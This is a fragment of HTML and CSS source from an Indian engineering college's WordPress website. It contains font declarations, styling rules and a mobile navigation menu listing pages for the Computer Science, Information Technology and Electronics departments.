  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://bgiet.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://bgiet.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		<style type="text/css" data-type="vc_custom-css">h2.vc_custom_heading {
    margin-top: 0px;
}

h3.widget-title {
    font-size: 18px !important;
    text-transform: capitalize !important;
}

ul#menu-i-t-menu li {
    border-bottom: 1px solid #ffb606;
    padding-bottom: 5px;
    padding-top: 5px;
}

ul#menu-i-t-menu {
    list-style: none;
    margin-left: 0px;
}

ul#menu-i-t-menu li a.tc-menu-inner {
    color: #000;
}

/******Table+css********/

h2.vc_custom_heading {
    margin-top: 0px;
}

h3.widget-title {
    font-size: 18px !important;
    text-transform: capitalize !important;
}

ul#menu-c-s-e-menu li {
    border-bottom: 1px solid #ffb606;
    padding-bottom: 5px;
    padding-top: 5px;
}

ul#menu-c-s-e-menu {
    list-style: none;
    margin-left: 0px;
}

ul#menu-c-s-e-menu li a.tc-menu-inner {
    color: #000;
}

/*****Css DK******/
.wpb_text_column {
    padding-left: 0px !important;
}
h3{margin-top:0px;
    margin-bottom:0px;
}

/***Responsive table*****/
@media(max-width:767px){
table.tab
{
display: flex;
width: 100%;
	}
	
table.tab .fac-row
{
display: flex;
flex-direction: column;
	} }
	
table,td,tr {border:1px solid #FEB506 !important;}	

/**********/
@media(min-width:768px){
 .pic-col{width:30%;}
}




</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1676869425076{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869439460{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869453483{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869466674{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869480658{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869497306{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869510481{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676869521962{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1679553526188{margin-bottom: 0px !important;padding-top: 5px !important;padding-right: 5px !important;padding-bottom: 5px !important;padding-left: 5px !important;background-color: #ffb606 !important;}.vc_custom_1676353028848{margin-bottom: 0px !important;background-color: #ffb606 !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-10453 page-child parent-pageid-10244 wp-embed-responsive wp-theme-eduma thim-body-preload bg-boxed-image thim-popup-feature wpb-js-composer js-comp-ver-5.1.1 vc_responsive" id="thim-body">

			<div id="preload">
				<div class="sk-folding-cube">
												<div class="sk-cube1 sk-cube"></div>
												<div class="sk-cube2 sk-cube"></div>
												<div class="sk-cube4 sk-cube"></div>
												<div class="sk-cube3 sk-cube"></div>
											</div>			</div>
		<!-- Mobile Menu-->
<div class="mobile-menu-wrapper">
    <div class="mobile-menu-inner">
        <div class="icon-wrapper">
            <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
        <nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li id="menu-item-8053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8053 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><span class="tc-menu-inner">About Us</span>
<ul class="sub-menu">
	<li id="menu-item-8568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8568 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-welcome/" class="tc-menu-inner tc-megamenu-title">BGIET Welcome</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7928 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/desks/" class="tc-menu-inner tc-megamenu-title">Desk’s</a></li>
	<li id="menu-item-8237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8237 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="/bgiet-trust/" class="tc-menu-inner tc-megamenu-title">BGIET Trust</a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8564 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/mission-vision/" class="tc-menu-inner tc-megamenu-title">Vision &#038; Mission</a></li>
	<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-facts/" class="tc-menu-inner tc-megamenu-title">BGIET Facts</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8577 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-13254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13254 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Programs</a>
	<ul class="sub-menu">
		<li id="menu-item-10328" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-10328 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/department/" class="tc-menu-inner">Under Graduate</a>
		<ul class="sub-menu">
			<li id="menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14077 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/about-cse/" class="tc-menu-inner">Computer Science and Engineering</a>
			<ul class="sub-menu">
				<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/about-cse/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-11371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11371 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/workshops-conferences/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12373 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/" class="tc-menu-inner">Vision and Mission</a></li>
				<li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13856 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-11374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11374 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li id="menu-item-11380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11380 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/program-outcomes-pos/" class="tc-menu-inner">Program  Outcomes</a></li>
				<li id="menu-item-11377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11377 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li id="menu-item-11383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11383 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li id="menu-item-11386" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-11386 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li id="menu-item-11389" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-11389 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/department-achievements/" class="tc-menu-inner">Department Achievements</a></li>
				<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li id="menu-item-14366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14366 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/teaching-learning-innovations/" class="tc-menu-inner">Teaching Learning Innovations</a></li>
				<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-11364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11364 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/publications-cse/" class="tc-menu-inner">Publications</a></li>
				<li id="menu-item-11366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/sponsored-projects-consultancy-patents/" class="tc-menu-inner">Sponsored Projects/Consultancy/Patents</a></li>
				<li id="menu-item-11367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11367 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/department-activities-cse/" class="tc-menu-inner">Department Activities</a></li>
				<li id="menu-item-11368" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-11368 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/computer-science-and-engineering/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12011 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/about-it/" class="tc-menu-inner">Information Technology</a>
			<ul class="sub-menu">
				<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/about-it/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/message-from-hod/" class="tc-menu-inner">Message from HOD</a></li>
				<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13859 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives ( PEO )</a></li>
				<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program-outcomes/" class="tc-menu-inner">Program Outcomes ( PO )</a></li>
				<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program-specific-outcome/" class="tc-menu-inner">Program Specific Outcome ( PSO )</a></li>
				<li id="menu-item-12023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12023 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/co-po-mapping/" class="tc-menu-inner">Co Po Mapping</a></li>
				<li id="menu-item-12024" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12024 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/lecture-plan/" class="tc-menu-inner">Lecture plan</a></li>
				<li id="menu-item-12025" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12025 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievement</a></li>
				<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/e-magzine-and-e-newsletter/" class="tc-menu-inner">E-magzine &#038; E- newsletter</a></li>
				<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12034" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12034 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12036 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/about-ece/" class="tc-menu-inner">Electronics &#038; Communication Engineering</a>
			<ul class="sub-menu">
				<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/about-ece/" class="tc-menu-inner">About</a></li>
				<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li id="menu-item-13866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13866 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li id="menu-item-12060" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12060 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/lesson-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li id="menu-item-12061" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12061 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievements</a></li>
				<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electronics-communication-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-magazine &#038; E-newsletter</a></li>
				<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/laboratories" class="tc-menu-inner">Laboratories</a></li>
				<li id="menu-item-13646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13646 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/publications/" class="tc-menu-inner">Publications</a></li>
				<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/faculty" class="tc-menu-inner">Faculty</a></li>
				<li id="menu-item-12067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12067 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/supporting-staff" class="tc-menu-inner">Supporting Staff</a></li>
				<li id="menu-item-12068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12068 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li id="menu-item-12070" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12070 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/workshops-conferences" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
